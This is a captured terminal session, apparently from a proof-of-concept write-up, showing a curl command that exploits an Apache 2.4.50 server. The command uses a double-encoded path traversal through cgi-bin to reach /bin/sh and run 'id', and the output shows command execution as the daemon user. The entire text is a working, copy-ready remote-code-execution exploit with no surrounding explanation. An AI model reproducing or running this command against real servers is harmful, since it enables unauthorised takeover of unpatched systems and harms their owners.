 $ curl -v --data "echo;id" http://192.168.1.162:8080/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh
* Uses proxy env variable http_proxy == 'http://127.0.0.1:6152'
*   Trying 127.0.0.1:6152...
* Connected to 127.0.0.1 (127.0.0.1) port 6152 (#0)
> POST http://192.168.1.162:8080/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh HTTP/1.1
> Host: 192.168.1.162:8080
> User-Agent: curl/7.70.0
> Accept: */*
> Proxy-Connection: Keep-Alive
> Content-Length: 7
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 7 out of 7 bytes
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Fri, 08 Oct 2021 06:28:26 GMT
< Server: Apache/2.4.50 (Unix)
< Transfer-Encoding: chunked
<
uid=1(daemon) gid=1(daemon) groups=1(daemon)
* Connection #0 to host 127.0.0.1 left intact